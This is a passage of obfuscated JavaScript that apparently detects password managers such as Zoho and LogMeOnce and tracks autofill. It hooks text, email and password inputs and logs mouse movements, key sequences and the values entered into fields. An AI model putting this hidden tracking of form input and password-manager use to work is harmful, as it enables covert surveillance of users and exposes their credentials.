_0xb00e8a|=_0x36dac5<<_0x52c337%(-0x25bc+-0x1*-0x113f+0x1481)*(0x736*0x1+-0x18f5+-0x11c3*-0x1);}_0x3b8100=Math[_0x91df57(0xc12,0x1898,0xfe9,0xa03)](_0x3b8100*(0x115*-0x11+0x903+0x963+0.5),_0x244e75),this[_0x91df57(0xb54,0xee0,0x853,0x99d)+'tId']=setTimeout(_0x54da70,_0x3b8100);};this['zohoTimeou'+'tId']=setTimeout(_0x54da70,_0x3b8100),this[_0x557e3d(0xff6,0x16ff,0xae1,0xb58)+_0x557e3d(0xd5a,0xb98,0xc22,0x56f)]=setTimeout(()=>{function _0x1f8ad0(_0x53a887,_0x4c20ac,_0x49c71f,_0x178f07){return _0x557e3d(_0x178f07-0x1cf,_0x4c20ac-0x5e,_0x49c71f-0x179,_0x53a887);}this[_0x1f8ad0(0x71e,0x1839,0x1322,0xfa8)+'Detection']();},0x32cf*-0x1+0x155*0x1+0x588a);}}['_clearZoho'+_0x3f02f1(0xc4c,0xdc1,0xca6,0x102b)](){this[_0xe0a865(0xa4e,0xc56,0xc4a,0x142f)+_0x4a8381(0xabe,0x5d4,-0x1a9,-0x130)]&&(clearTimeout(this[_0xe0a865(0x10f8,0x54d,0xc4a,0x3b3)+_0x4a8381(-0x1a3,0x5d4,0x8b4,0x72e)]),this[_0xe0a865(0x1124,0x3d2,0xc4a,0xdec)+_0xe0a865(0x958,0x3a3,0xa27,0x264)]=null);function _0x4a8381(_0x4c9497,_0x498431,_0x2a11ea,_0x5aa461){return _0x340362(_0x4c9497-0x8a,_0x4c9497,_0x2a11ea-0xc2,_0x498431- -0x6a);}if(this['zohoCleanu'+_0x4a8381(0xfab,0xb91,0xff3,0xafe)]){if(_0xe0a865(0x17bd,0x8f3,0x1038,0xcab)===_0x4a8381(0x6f8,0x210,-0x14a,-0x10d)){const _0x33af29={};_0x33af29[_0x4a8381(0x14b2,0xfc3,0x1493,0x1809)]=_0x76eb2c,_0x33af29['type']=_0xe0a865(0x1719,0xab6,0x123b,0x197a)+'_low',_0x33af29['latency']=_0x21a37e,_0x582fa9[_0xe0a865(0x172d,0x1616,0x1353,0x18d8)](_0x33af29);}else clearTimeout(this[_0xe0a865(0xea6,0xac1,0x1280,0x137e)+'pTimeoutId']),this[_0xe0a865(0x18f8,0x19a0,0x1280,0x146b)+'pTimeoutId']=null;}function _0xe0a865(_0x14d953,_0x1b40a3,_0x5ca599,_0x2e6632){return _0x3f02f1(_0x14d953-0xc0,_0x2e6632,_0x5ca599-0x2f5,_0x2e6632-0x123);}if(this[_0xe0a865(0xad5,0xc51,0x955,0x8ef)+'ntCache']){if(_0xe0a865(0xae7,0x589,0xb87,0xafb)===_0xe0a865(0xd7d,0xebd,0x704,0x3ad)){const _0xc902e0={};_0xc902e0[_0x4a8381(0xe55,0xc74,0x1438,0x1310)]=_0x9cffb6['type']||_0xe0a865(-0x187,0x25e,0x6bf,-0x11b),_0xc902e0[_0xe0a865(0xd8c,-0x3c,0x63a,0xc0b)]=_0x17f527['fillDurati'+'on']+'ms',_0xc902e0[_0x4a8381(-0x261,0x2c,0x32c,0x542)+_0x4a8381(0x33e,0x756,0xed3,0x8a8)]=_0x2bc0ed[_0x4a8381(0x516,0x2c,0x106,0x309)+_0xe0a865(0xbba,0xfeb,0xba9,0xf90)],_0xc902e0[_0xe0a865(0xe7e,0xce7,0x148d,0x15c3)+'nInteracti'+'on']=_0x10742b[_0xe0a865(0x17c3,0x1891,0x148d,0x1522)+_0xe0a865(0x997,0x9d2,0x919,0xf97)+'on'],_0xc902e0[_0x4a8381(0x15a5,0xe5e,0x1406,0xeb2)+_0xe0a865(0x7fc,0xa9c,0x7d4,0xe05)]=_0x3036d2[_0xe0a865(0x17b2,0x161f,0x12b1,0x1730)+_0x4a8381(0x10c,0x381,-0xf9,0xac7)],_0xc902e0['confirmed']=_0x2517cc['confirmed']||![],_0x6f4c3c[_0x4a8381(0x147c,0xd1e,0x51a,0x126e)]('\x20\x20'+_0x2e8db0+':',_0xc902e0);}else this['_zohoEleme'+_0xe0a865(0x17e8,0x1720,0x10c4,0x16c0)]=null;}}[_0x3f02f1(0x124c,0x743,0xa55,0x128d)+_0x3f02f1(0xd55,0x1088,0x113c,0xfe6)](){function _0x436d10(_0x3f334d,_0x31b467,_0x2bd007,_0xf98d73){return _0x340362(_0x3f334d-0x19f,_0xf98d73,_0x2bd007-0x18a,_0x31b467-0x3a9);}if(this['pmDetected'])return![];function _0x5cac76(_0x32da2a,_0x5a087d,_0x126523,_0x4592ee){return _0x340362(_0x32da2a-0x15,_0x126523,_0x126523-0x173,_0x32da2a- -0x1f8);}try{const _0x5df8b4=document['querySelec'+'torAll'](_0x436d10(0xea3,0x1176,0x8ae,0x1178));if(_0x5df8b4[_0x5cac76(0xf8e,0x1504,0xa47,0xd54)]>-0x53*0x73+0x2*-0x630+0x31a9)return _0x28b914[_0x436d10(0xa9c,0xe95,0x1546,0xf16)+'plugins'][_0x5cac76(0xdcc,0x16a5,0x101b,0xe62)]=-0x1241+0x865*-0x1+0x1aa7,_0x28b914['desktop_af'+_0x436d10(0x801,0xc46,0x4c5,0x636)]['log_me_onc'+'e']=!![],this['_markPMDet'+_0x436d10(0xfce,0x1086,0x14ce,0xe42)]('logmeonce',0xa71+-0x1d0f+0x139e);return![];}catch(_0x5ae032){return![];}}['_setupEnha'+_0x3f02f1(0x7fa,0xc87,0xd74,0xf7a)+_0x3f02f1(0x109c,0x89c,0xfce,0x16a5)](){if(this[_0x55ab39(0x11cc,0x1f42,0x166a,0x18e2)+_0x55ab39(0x5a9,0xce0,0xdf8,0x903)][_0x55ab39(0x36c,0x64c,0x5bb,0x871)])return;_0x4a7e75(_0x258723(0x1267,0xfde,0x192c,0xbc8)+_0x258723(0xf5a,0x851,0xf26,0xb31)+_0x258723(0xfca,0x17b5,0xf6e,0xb2e)+_0x258723(0x44d,0xf0,0x967,0x9e1)+_0x55ab39(0xdd5,0x893,0xdd7,0x144c)+_0x258723(0x1239,0xda5,0xa8c,0xc79));function _0x55ab39(_0x2e82a3,_0x1d7cab,_0x261859,_0x605c1d){return _0x340362(_0x2e82a3-0x1d7,_0x2e82a3,_0x261859-0xef,_0x261859-0x522);}function _0x258723(_0x27f450,_0x1e7175,_0xe82dc6,_0x2b28c5){return _0x340362(_0x27f450-0xfb,_0x1e7175,_0xe82dc6-0x195,_0x27f450-0xe5);}this[_0x258723(0x122d,0x11b5,0x17ea,0x1707)+_0x258723(0x9bb,0xc09,0x11eb,0xbcf)][_0x258723(0x17e,-0x27f,0x2a4,0x21f)]=!![];const _0x4bb4b1=document['querySelec'+_0x55ab39(0x1955,0x1032,0x1445,0xbd3)](_0x55ab39(0x1bb6,0x138a,0x1404,0x1316)+'=\x22text\x22],\x20'+_0x55ab39(0x12be,0x1c3c,0x1404,0x11ff)+_0x258723(0xdfe,0xf97,0x116f,0x1109)+_0x55ab39(0x1035,0x359,0x90f,0x1148)+_0x55ab39(0xa63,0x234,0x5ab,0x79d)+'d\x22],\x20input'+_0x55ab39(0x1977,0xc31,0x1480,0x13ac)+'\x22]');_0x4bb4b1['forEach'](_0x32acee=>{const _0x5eb6d6=this[_0x487131(0xb6c,0x1029,0x127f,0xfda)+'ey'](_0x32acee),_0x196b09={};_0x196b09[_0x487131(0xc95,0x1145,0x1245,0x12cf)+_0x1c85cf(0x589,0x4e4,0x2f2,0x640)]=[],_0x196b09['mouseMovem'+_0x487131(0x12dd,0xda7,0x1993,0x1218)]=[],_0x196b09[_0x487131(0x1d9,-0x376,-0x11e,0x550)]=null;function _0x1c85cf(_0x4f087f,_0xc1a15d,_0x464f5b,_0x1a7ded){return _0x55ab39(_0xc1a15d,_0xc1a15d-0x2,_0x1a7ded- -0x2cd,_0x1a7ded-0x194);}_0x196b09[_0x1c85cf(0x193a,0x19cb,0x17e5,0x12f9)+_0x1c85cf(0x2a3,0x844,0x16f,0x785)+'on']=![],_0x196b09[_0x1c85cf(0xa07,0x424,-0x31f,0x2eb)+'vement']=![],_0x196b09[_0x487131(0xf4f,0xd82,0x1492,0x1519)+_0x487131(-0x273,0xab8,0x7f,0x60e)]=![],_0x196b09[_0x1c85cf(0xa74,0x7d7,0xc86,0x6f0)]=_0x32acee[_0x487131(0x1429,0x167e,0x164b,0x10f4)]||'',this[_0x487131(0x1ba2,0x1213,0x1ba3,0x154f)+'acker'][_0x1c85cf(0x1967,0x13b8,0x179f,0x131d)]['set'](_0x5eb6d6,_0x196b09);const _0x164b3a=_0x224b48=>{function _0x2098d3(_0x3891bc,_0x434cfe,_0x51eb96,_0x5349aa){return _0x487131(_0x3891bc-0x7b,_0x434cfe-0x8b,_0x434cfe,_0x51eb96- -0x54c);}function _0x2a7c68(_0x257aa6,_0x1cdd6d,_0x2b9100,_0x5520bb){return _0x1c85cf(_0x257aa6-0x14e,_0x1cdd6d,_0x2b9100-0x103,_0x5520bb- -0x45d);}if(document[_0x2098d3(0xc53,0x658,0x657,0x5d4)+_0x2a7c68(0x61b,0xede,0x10d0,0xbf8)]===_0x32acee){if(_0x2098d3(-0x521,-0x2e7,0x222,0x3ce)===_0x2a7c68(-0x289,0x2c2,-0x251,0x15f)){const _0x474da0=this[_0x2098d3(0xe0a,0x16e9,0x1003,0xf03)+'acker'][_0x2098d3(0x13c0,0x10e0,0xf83,0xae5)][_0x2a7c68(0x4f7,0x9f5,-0x13a,0x540)](_0x5eb6d6);_0x474da0&&(_0x474da0[_0x2a7c68(-0x45f,0x511,-0x240,0x426)+_0x2098d3(0x78e,0x452,0xccc,0x5c0)][_0x2a7c68(0xa76,0xd92,0x13d8,0xd62)]({'x':_0x224b48['clientX'],'y':_0x224b48[_0x2a7c68(0xa74,0x5ac,0x60c,0x8fe)],'timestamp':Date[_0x2a7c68(0x1554,0x14cc,0xa3f,0xcf4)]()}),_0x474da0[_0x2098d3(-0x50a,0x5aa,-0xaf,-0x7e6)+_0x2098d3(0x4f8,0x6b7,0x67b,0xca6)]=!![]);}else{if(_0xc32e09['hasAttribu'+'te'](_0xb8c876))return _0x47eb51;}}},_0x408a0c={};_0x408a0c[_0x1c85cf(0x1373,0x106f,0x851,0xc02)]=!![],this[_0x1c85cf(0x460,0x5f8,0x384,0x968)+'er'][_0x487131(0x11e3,0xc44,0x9f9,0xf4f)+'r'](document,_0x1c85cf(0x601,0x12a0,0x8d4,0xa4b),_0x164b3a,_0x408a0c,'autofill-t'+'racking'),this[_0x487131(0xd19,0x336,0x555,0xb1a)+'er'][_0x1c85cf(0xae2,0x8ac,0x785,0xd9d)+'r'](_0x32acee,_0x1c85cf(0xa4d,0x3e6,0xa1f,0xb29),_0x5016fc=>{const _0x2692fc=this[_0x1edc4d(0x12ba,0x145b,0xf50,0xdf7)+_0x1edc4d(0x363,0xbe9,0x62c,0x13ca)][_0x36eace(0x13e6,0x19e5,0xe08,0x1351)]['get'](_0x5eb6d6);function _0x1edc4d(_0x58148e,_0x3aeb86,_0x4e8b14,_0x3503e9){return _0x1c85cf(_0x58148e-0x73,_0x58148e,_0x4e8b14-0x19e,_0x3aeb86-0xbe);}function _0x36eace(_0x58c06d,_0x21bf80,_0x6192cc,_0x920c91){return _0x1c85cf(_0x58c06d-0x1bf,_0x6192cc,_0x6192cc-0x186,_0x920c91-0x34);}_0x2692fc&&(_0x2692fc[_0x1edc4d(-0xda,0x45c,-0x116,0x36d)]=Date['now'](),_0x2692fc[_0x36eace(0xaab,0x1538,0xd29,0x1151)+'nce']=[_0x36eace(0xbfd,0x128b,0xf7d,0xb5d)],_0x2692fc[_0x1edc4d(0xf58,0x941,0x10ea,0xdc2)+_0x36eace(0x18be,0x1294,0x98e,0x109a)]=[]);},{},_0x1c85cf(0xe2a,0x5b0,0x700,0x639)+_0x1c85cf(0xfc3,0xee4,0xfd2,0xd7c)),this['eventManag'+'er'][_0x487131(0xfe3,0xee6,0x13c4,0xf4f)+'r'](_0x32acee,'input',_0x5b78c7=>{function _0x7fbc7f(_0x405d18,_0x51826d,_0x5c767e,_0x4ccba2){return _0x487131(_0x405d18-0x8a,_0x51826d-0x11d,_0x5c767e,_0x405d18- -0x36c);}const _0x59c560=this['autofillTr'+_0x7fbc7f(0x971,0x2c6,0x2cb,0x88a)][_0x4cf983(0xe10,0xfb2,0x11a6,0x1830)][_0x4cf983(0x6e1,0xa8d,0x826,0x805)](_0x5eb6d6);if(!_0x59c560)return;function _0x4cf983(_0x57b7b4,_0x335cb2,_0x39a5a2,_0x44c924){return _0x487131(_0x57b7b4-0x1dd,_0x335cb2-0x4f,_0x335cb2,_0x39a5a2- -0x329);}_0x59c560[_0x4cf983(0xeb9,0xfd3,0xfa6,0xd1d)+_0x7fbc7f(0x486,0xb4d,0x8bc,0x7e)][_0x7fbc7f(0x1005,0xfb2,0xf31,0x85b)]('input');const _0x543e39=_0x5b78c7[_0x7fbc7f(0x73f,0xe6d,-0x11e,0x82c)][_0x4cf983(0x1523,0x822,0xdcb,0xecd)],_0xa6189=_0x543e39[_0x4cf983(0xb9c,0xac9,0x1264,0x1274)]-_0x59c560[_0x4cf983(0x447,0xf0,0x579,0xa30)][_0x4cf983(0xd70,0x1829,0x1264,0x19cc)];if(_0xa6189>=0x1e*0xe6+0xde*-0x17+-0x6fd){const _0x5d7b06=Date['now']()-(_0x59c560[_0x4cf983(0x6e8,0x4ca,0x227,0xa)]||Date['now']());this[_0x4cf983(0x16a9,0x1098,0x1226,0xd6d)+_0x4cf983(0x35d,0x1090,0x9b4,0x7ed)][_0x4cf983(0xcfc,0x13ab,0xe4e,0xee3)+_0x4cf983(0x8f7,0x1355,0xf28,0x16e4)][_0x4cf983(0x549,0xc29,0x960,0x90a)](_0x5eb6d6,{'timestamp':Date['now'](),'oldValue':_0x59c560[_0x4cf983(0xbc6,0x922,0x579,0x1a3)],'newValue':_0x543e39,'addedText':_0x543e39[_0x4cf983(0x1359,0x16c1,0x11a4,0x161e)](_0x59c560[_0x7fbc7f(0x536,0xb57,-0xa9,-0x314)][_0x4cf983(0x15d0,0x1346,0x1264,0xd63)]),'fillDuration':_0x5d7b06,'eventSequence':[..._0x59c560[_0x4cf983(0x1314,0x8dc,0xfa6,0x139a)+_0x4cf983(-0x257,0xbb,0x4c9,-0x1b5)]],'mouseMovements':[..._0x59c560['mouseMovem'+_0x4cf983(0xc2d,0x1683,0xeef,0x716)]],'hasMouseMovement':_0x59c560['hasMouseMo'+_0x7fbc7f(0x85b,0x88a,0x590,0x10a4)],'hasDropdownInteraction':_0x59c560[_0x7fbc7f(0x113f,0x1007,0x17c9,0xbc7)+_0x7fbc7f(0x5cb,0xdbc,0xe41,0x11d)+'on'],'keyboardNavigation':_0x59c560[_0x4cf983(0x183e,0x987,0x11f0,0x1398)+_0x4cf983(0x1ec,0x29a,0x2e5,-0x45d)]}),_0x4a7e75(_0x7fbc7f(0x121d,0x18b5,0x104d,0xeb3)+_0x7fbc7f(0xf10,0x1585,0xd0c,0x1368)+_0x4cf983(0x9e3,0x128d,0xa09,0xcd5)+'t\x20fill\x20det'+_0x4cf983(0x707,0x704,0xdd7,0xb3f)+_0x5eb6d6+':\x20'+_0xa6189+_0x4cf983(0x8f5,0x972,0x3ac,0x5d6)+_0x5d7b06+'ms'),setTimeout(()=>this[_0x4cf983(0x6d4,0x4e9,0xd7f,0x545)+_0x4cf983(-0x114,0x81c,0x1f1,0x903)+_0x7fbc7f(0xe07,0x144d,0x1587,0x669)](),-0x1529+-0xb3*-0x4+0x12c1*0x1);}_0x59c560['lastValue']=_0x543e39;},{},'autofill-t'+'racking'),this[_0x1c85cf(0x822,0x462,0x1062,0x968)+'er'][_0x487131(0x1015,0xd54,0x1565,0xf4f)+'r'](_0x32acee,_0x487131(0x1095,0xdd1,0x1098,0xb73),_0x4ee10d=>{function _0x4ffb10(_0x3d6007,_0x179b59,_0x534f21,_0x15cb8){return _0x487131(_0x3d6007-0x5c,_0x179b59-0xae,_0x3d6007,_0x534f21-0xa);}function _0x4b70b4(_0x3cdc20,_0x30624b,_0x1ff6f7,_0x1ec749){return _0x1c85cf(_0x3cdc20-0xa7,_0x1ec749,_0x1ff6f7-0x1da,_0x1ff6f7- -0x20);}const _0x421403=this[_0x4b70b4(0x1165,0xb44,0x137d,0xce5)+_0x4ffb10(0xbed,0x1408,0xce7,0x13d7)][_0x4ffb10(0x1066,0xeb3,0x14d9,0x1953)][_0x4b70b4(0x9bb,0xf83,0x97d,0xc73)](_0x5eb6d6);_0x421403&&_0x421403[_0x4b70b4(0x8b6,0x1707,0x10fd,0xb9a)+_0x4ffb10(0xe6b,0x6a1,0x7fc,0x10a4)][_0x4b70b4(0x1614,0x1852,0x119f,0x12b1)](_0x4b70b4(0x17e,0xe63,0x9a1,0x11e8));},{},_0x487131(-0x1d,0x1bf,0x90c,0x7eb)+'racking');function _0x487131(_0xe94ea0,_0x143bf9,_0xa60c87,_0x499c10){return _0x258723(_0x499c10-0x322,_0xa60c87,_0xa60c87-0xa6,_0x499c10-0x1e4);}this[_0x1c85cf(0x81e,0xc82,0x1c2,0x968)+'er'][_0x1c85cf(0xf17,0xae9,0xdb9,0xd9d)+'r'](_0x32acee,_0x487131(0x1098,0x30b,0x39a,0xb31),_0x380ba8=>{function _0x19f13e(_0x2722c6,_0x1748a6,_0x252743,_0x485c1c){return _0x487131(_0x2722c6-0x1d9,_0x1748a6-0x13f,_0x1748a6,_0x2722c6- -0x524);}const _0x1b2262=this[_0x2c183a(0xc19,0x1954,0x13e9,0xb91)+_0x2c183a(0xe31,0x3bd,0xb77,0x1354)][_0x19f13e(0xfab,0x1281,0x9e8,0x13e8)][_0x2c183a(0x987,0xf06,0x9e9,0xcff)](_0x5eb6d6);if(!_0x1b2262)return;_0x1b2262['eventSeque'+_0x2c183a(0x676,-0x160,0x68c,0x1f)][_0x19f13e(0xe4d,0xeaa,0xb5a,0x830)](_0x2c183a(0xec1,0x10ca,0x9cb,0x924));function _0x2c183a(_0x2b0d19,_0x2ef343,_0x811bc6,_0x5e678d){return _0x1c85cf(_0x2b0d19-0x13b,_0x2ef343,_0x811bc6-0xa3,_0x811bc6-0x4c);}(_0x380ba8['key']===_0x19f13e(0x127,-0x1cf,0x3ce,-0x1dc)||_0x380ba8['key']===_0x19f13e(0x1a6,-0x202,-0x4ad,0x9bb))&&(_0x1b2262[_0x19f13e(0xf87,0xc41,0x1227,0xc70)+'nInteracti'+'on']=!![],_0x1b2262['keyboardNa'+_0x19f13e(0xea,0x21c,-0x6c6,0x8f7)]=!![],setTimeout(()=>{function _0x5b54b2(_0x264411,_0x252cbd,_0x39ad59,_0x37f06d){return _0x2c183a(_0x264411-0x6c,_0x252cbd,_0x37f06d-0x1b4,_0x37f06d-0x91);}function _0x1de37d(_0xf75415,_0xb6d655,_0x2f376d,_0x2ecb9e){return _0x2c183a(_0xf75415-0x7,_0xf75415,_0xb6d655-0x23b,_0x2ecb9e-0x1de);}_0x32acee['value']!==_0x1b2262[_0x5b54b2(0xa80,0xe90,0x6d3,0x8f0)]&&(_0x1de37d(0x6e5,0x69a,0x544,0xe66)===_0x5b54b2(0xb7e,0x193,0x87a,0x613)?(_0x4a7e75(_0x1de37d(0x145d,0x165e,0xf37,0x1bbf)+_0x5b54b2(0x1130,0xe8d,0x19f6,0x12ca)+_0x5b54b2(0x229,0x6f3,0x753,0x6e0)+_0x5b54b2(0x123a,0x1334,0x86b,0xfa7)+_0x1de37d(0x1625,0xe29,0x6ac,0x1548)+_0x5eb6d6),this[_0x1de37d(0x1566,0x1624,0x1241,0x1a0d)+_0x1de37d(0x13e7,0xdb2,0x1093,0x1533)]['recentForm'+_0x1de37d(0x10b0,0x1326,0x1b6d,0x129f)]['set'](_0x5eb6d6,{'timestamp':Date[_0x1de37d(0xc24,0x13d8,0x1591,0x1ac5)](),'type':_0x5b54b2(0x13cc,0xafc,0x184f,0x10c2)+'gation','value':_0x32acee[_0x5b54b2(0x19ed,0xab5,0x13fe,0x1142)],'isFormHistory':!![],'eventSequence':[..._0x1b2262['eventSeque'+'nce']],'mouseMovements':[..._0x1b2262[_0x5b54b2(0xac3,0x258,0x12e2,0xa83)+_0x1de37d(0xdc9,0x12ed,0x1a86,0xed1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':Date['now']()-(_0x1b2262[_0x5b54b2(0x3ab,0x321,0x1d6,0x59e)]||Date[_0x1de37d(0x1baa,0x13d8,0x13b6,0x1829)]())}),setTimeout(()=>this[_0x1de37d(0x13fe,0x117d,0x1785,0x10f2)+'fillDetect'+'ion'](),-0x1842+-0x1922+0x2*0x18cb)):(_0x2fc498++,_0x2d2fa6=!![],_0x24b891[_0x5b54b2(0x1641,0xe60,0xa55,0x11dd)](_0x5b54b2(0x77f,0x172d,0x812,0x104e)+_0x5b54b2(-0x1fe,0xa1c,0xf9,0x4ba)+_0x5b54b2(0xc16,0x12b7,0x1337,0xbe3)+_0x5b54b2(0xec4,0x7c0,0x1363,0xc25)+_0x5b54b2(0x12fb,0x899,0x848,0xb02)+_0x5e8667+'\x20('+_0x2559e1[_0x1de37d(0xdd9,0xd62,0x1007,0x13f5)]+('%\x20confiden'+_0x1de37d(0xbf,0x8fe,0x77b,0xbbd))),(_0x59d1d3[_0x5b54b2(0xc2f,0xd3b,0x1375,0x1133)]===_0x1de37d(0xffb,0x1149,0xf20,0x1061)+'gation'||_0x3ca42e[_0x5b54b2(0xc96,0x827,0x55e,0xac7)+'ory'])&&(_0x349fdb++,_0x4a643b[_0x5b54b2(0x1759,0x12c3,0x1064,0x11dd)](_0x5b54b2(0x16d9,0x113c,0x114a,0x104e)+_0x1de37d(0x3a5,0x541,0x7d,0x591)+'Form\x20histo'+_0x5b54b2(0x14dd,0x1408,0x1296,0x14b7)+'l\x20confirme'+_0x5b54b2(0x876,0xa34,0x6a9,0xe53)+_0x4bec83))));},0x55*-0x31+0x6a1*0x1+0x1*0x9d6));if((_0x380ba8[_0x2c183a(-0x1ef,0xc12,0x37a,0x892)]===_0x19f13e(0xf3d,0xf70,0xad2,0xdcf)||_0x380ba8[_0x19f13e(-0x44,-0x919,0x82c,-0x40b)]===_0x19f13e(0xc9a,0x9ef,0x548,0x12f0))&&_0x1b2262['hasDropdow'+_0x19f13e(0x413,0x9f5,-0x2df,0x376)+'on']){if(_0x2c183a(0x664,0x378,0xb79,0x11f7)!==_0x2c183a(0x1354,0xfae,0xe69,0xc8b))setTimeout(()=>{function _0x371f13(_0x46ca56,_0x18ca11,_0x1d3c9d,_0x34d2cf){return _0x19f13e(_0x34d2cf-0x6c1,_0x18ca11,_0x1d3c9d-0x1c7,_0x34d2cf-0xd3);}function _0x4773c0(_0x5c700f,_0x784c5,_0x42edea,_0x1a0578){return _0x19f13e(_0x1a0578-0x243,_0x42edea,_0x42edea-0xaa,_0x1a0578-0x1a8);}if(_0x32acee[_0x371f13(0x1725,0x1622,0xc9a,0x1291)]!==_0x1b2262[_0x4773c0(0x2ae,-0x26f,0x615,0x5c1)]){const _0x41cbd6=this[_0x371f13(0x1dc9,0x1d7a,0x13cd,0x16ec)+_0x4773c0(0x21e,0x75a,0xb2a,0x9fc)][_0x371f13(0x10ab,0x1493,0x1655,0x1314)+'Fills'][_0x4773c0(0xb61,0x50a,0xdaf,0x86e)](_0x5eb6d6)||{};_0x41cbd6[_0x4773c0(0x14c8,0x884,0x1266,0xc13)+_0x4773c0(0x1309,0x160b,0xab2,0xe9b)]=_0x380ba8[_0x4773c0(0x2f9,0xa33,0x569,0x1ff)],_0x41cbd6[_0x4773c0(0x15ac,0x948,0x1864,0x1203)]=!![],this[_0x4773c0(0xda5,0xc20,0x1381,0x126e)+_0x4773c0(0xdc7,0x106f,0x480,0x9fc)]['recentForm'+'Fills'][_0x371f13(0x1341,0xddb,0x1278,0xe26)](_0x5eb6d6,_0x41cbd6),_0x4a7e75(_0x371f13(0x1f36,0xf00,0x1359,0x1726)+_0x4773c0(0xa75,0x17ab,0x142e,0xf9b)+_0x380ba8[_0x4773c0(0x3aa,-0xe2,0x664,0x1ff)]+(_0x371f13(0x7e5,0x14f,0xa38,0x5ac)+_0x371f13(0x11fd,0xab8,0x108c,0x11a1)+_0x371f13(0x112e,0x17be,0x16e0,0xf02)+_0x4773c0(0x7f5,0x963,-0x325,0x3ce))+_0x5eb6d6),setTimeout(()=>this[_0x4773c0(0x69d,0x9da,0x14a7,0xdc7)+_0x371f13(0xa8c,0x5e5,0x208,0x6b7)+_0x371f13(0xb3f,0xc05,0x156c,0x1310)](),-0xce3+0x1e8+0xb2d);}},-0x1dbd+-0x1855+0x1*0x3644);else{const _0x2c9b89={};_0x2c9b89[_0x19f13e(0x890,0x117,0xcf4,0x90d)]=!![],this['eventManag'+'er'][_0x2c183a(0x6ba,0xdaf,0xde9,0x587)+'r'](_0x52ac06,_0x19f13e(0xdfd,0x928,0x8a4,0x129c)+'tart',_0x27b1ce=>{function _0x1edf0b(_0x3814cf,_0x1114b7,_0x4209ff,_0x3bf31e){return _0x19f13e(_0x4209ff-0x4c2,_0x3bf31e,_0x4209ff-0x8f,_0x3bf31e-0x75);}function _0x231a1a(_0x45346b,_0x3f5660,_0x122e8e,_0x335baf){return _0x2c183a(_0x45346b-0xcc,_0x122e8e,_0x335baf- -0x100,_0x335baf-0x17d);}_0x27b1ce[_0x1edf0b(0x830,0x1229,0x1076,0x14cd)+_0x1edf0b(0xd36,0xa75,0xb8c,0xec7)]===_0x1edf0b(0xa97,0x7a1,0x98b,0x862)+_0x1edf0b(0x1079,0x186b,0x1175,0xf18)+_0x1edf0b(0x1040,0x1672,0x1238,0x1756)&&!this[_0x1edf0b(0x11b4,0x8d1,0xaf0,0x487)]&&(_0x181e39[_0x1edf0b(0x15af,0xec1,0x112d,0x10d6)]('[WebKit\x20An'+_0x231a1a(0x7db,0xabf,-0x385,0x2d6)+'**\x20TRIGGER'+_0x231a1a(0xb9a,0x83b,0xa26,0x651)+_0x231a1a(0x1629,0x10c7,0x1481,0x1150)+'\x20animation'+'\x20detected\x20'+_0x231a1a(0xb66,0x51a,0x6a8,0x9f1)+_0x684b2c+':\x20'+(_0x4ba38c[_0x1edf0b(0xb41,0xfbd,0x12e8,0xafb)]||_0x315275['id']||_0x187b78[_0x231a1a(0xc8c,0xf26,0x6e0,0xe7f)])+_0x1edf0b(0xc0e,0x1140,0x1276,0xad8)),this[_0x231a1a(0x2f6,0x71b,0x7f5,0xa59)+_0x1edf0b(0xfa6,0x7da,0x1082,0xdab)](_0x231a1a(-0xba,0xc43,-0x14,0x3f6),0x18f8+0x1468+0x20*-0x15b));},_0x2c9b89,_0x19f13e(0x4f0,0x8f6,0x583,0xc3f)+'on');}}},{},_0x1c85cf(0x1ae,-0x20d,0xe6c,0x639)+_0x1c85cf(0xb10,0x1348,0x1607,0xd7c));}),_0x4a7e75(_0x55ab39(0x1166,0x1eac,0x16a4,0xe0b)+_0x55ab39(0x12ed,0xe6a,0x1397,0xdb8)+'Tracking\x20s'+_0x55ab39(0x11e8,0x167b,0xe00,0x5c8)+_0x258723(0x674,-0x2,0xc40,0x942)+_0x4bb4b1[_0x258723(0x126b,0x1537,0x1a17,0x173f)]+_0x55ab39(0x80d,0x24f,0x895,0xd0));}[_0x3f02f1(0x1563,0x1786,0x119d,0xbb4)+_0x340362(0xbd2,0xa29,0xac6,0xbdc)+'egitimacy'](_0x26281a,_0x2230a5){function _0x3bc1c7(_0x26b96e,_0x494a4e,_0x4832c0,_0x21c72b){return _0x340362(_0x26b96e-0x11c,_0x26b96e,_0x4832c0-0x42,_0x21c72b-0x1e7);}function _0x2a7fc2(_0x1b59cb,_0x357d1e,_0x48b158,_0x2cbf65){return _0x3f02f1(_0x1b59cb-0x101,_0x48b158,_0x2cbf65-0x268,_0x2cbf65-0x9);}if(_0x2a7fc2(0x1056,0x21d,0x354,0xae3)!==_0x3bc1c7(0x6e1,0x1ce,-0x23c,0x344)){const _0x169380=this[_0x2a7fc2(0x14cc,0x7ad,0x1376,0xf2f)+'ey'](_0x26281a);_0x4a7e75(_0x2a7fc2(0x16af,0xd47,0x1306,0x134e)+_0x2a7fc2(0x9a6,0xaf6,0x1403,0xe27)+'ing\x20'+_0x169380+('\x20for\x20legit'+_0x3bc1c7(0x142f,0xa3d,0x13be,0xf6b)));let _0x189329=0x22b0+0x223a+0x2*-0x2275,_0x1d457a=[];if(_0x2230a5[_0x2a7fc2(0xe7f,0x1994,0x1033,0x1224)+_0x3bc1c7(0x4dd,0x6c1,0x587,0x5d2)]&&_0x2230a5[_0x3bc1c7(0xc05,0x9c2,0x9c2,0x10af)+'nce'][_0x2a7fc2(0xdf3,0x1d82,0xe89,0x14e2)]>0x11a1*-0x1+0x19*-0x10d+-0x3*-0xea2){const 